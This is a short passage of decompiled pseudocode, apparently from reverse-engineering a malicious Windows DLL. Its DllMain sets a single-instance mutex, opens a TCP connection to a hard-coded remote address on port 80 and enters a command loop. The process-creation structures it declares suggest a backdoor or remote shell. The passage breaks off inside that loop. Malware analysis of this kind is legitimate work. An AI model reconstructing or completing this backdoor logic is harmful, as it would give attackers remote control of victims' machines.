 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
  SOCKET v3; // esi
  HANDLE hObject; // [esp+10h] [ebp-11F8h]
  struct sockaddr name; // [esp+14h] [ebp-11F4h] BYREF
  struct _PROCESS_INFORMATION ProcessInformation; // [esp+24h] [ebp-11E4h] BYREF
  struct _STARTUPINFOA StartupInfo; // [esp+34h] [ebp-11D4h] BYREF
  struct WSAData WSAData; // [esp+78h] [ebp-1190h] BYREF
  char buf; // [esp+208h] [ebp-1000h] BYREF
  char v11[4092]; // [esp+209h] [ebp-FFFh] BYREF
  __int16 v12; // [esp+1205h] [ebp-3h]
  char v13; // [esp+1207h] [ebp-1h]
  if ( fdwReason == 1 )
  {
    buf = byte_10026054;
    memset(v11, 0, sizeof(v11));
    v12 = 0;
    v13 = 0;
    if ( !OpenMutexA(0x1F0001u, 0, Name) )
    {
      CreateMutexA(0, 0, Name);
      if ( !WSAStartup(0x202u, &WSAData) )
      {
        v3 = socket(2, 1, 6);
        if ( v3 != -1 )
        {
          name.sa_family = 2;
          *(_DWORD *)&name.sa_data[2] = inet_addr(cp);
          *(_WORD *)name.sa_data = htons(0x50u);
          if ( connect(v3, &name, 16) != -1 )
          {
            while ( 1 )
            {
              while ( 1 )
              {